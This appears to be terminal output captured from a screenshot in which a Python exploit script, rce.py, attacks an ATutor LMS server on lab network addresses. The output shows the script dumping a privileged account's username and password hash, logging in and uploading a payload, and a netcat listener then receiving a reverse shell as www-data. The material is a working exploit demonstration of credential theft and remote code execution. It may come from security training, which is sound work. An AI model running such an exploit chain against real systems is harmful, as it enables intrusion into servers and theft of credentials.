 matheus@debian - tmux
File Edit View Terminal Tabs Help
[!] Usage: python3 rce.py --ip 192.168.0.5:80/ATutor --lhost 192.168.0.1 --lport 8080
usage: rce.py [-h] --ip IP --lhost LHOST --lport LPORT
optional arguments:
  -h, --help     show this help message and exit
  --ip IP        Target IP address
  --lhost LHOST  Local listener IP address
  --lport LPORT  Local listener port
→  ATutorLMS
→  ATutorLMS python3 rce.py --ip 192.168.140.103/ATutor --lhost 192.168.119.140 --lport 81
[+] Database version
5.5.47-0+deb8u1
[+] Retrieving credentials from a privileged account...
teacher:8635fc4e2a0c7d9d2d9ee40ea8bf2edd76d5757e
[+] Login successful!
[+] Payload file successfully uploaded!
→  ATutorLMS
→  ~ sudo nc -lnvp 81
listening on [any] 81 ...
connect to [192.168.119.140] from (UNKNOWN) [192.168.140.103] 55838
/bin/sh: 0: can't access tty; job control turned off
$ whoami; hostname
www-data
atutor
$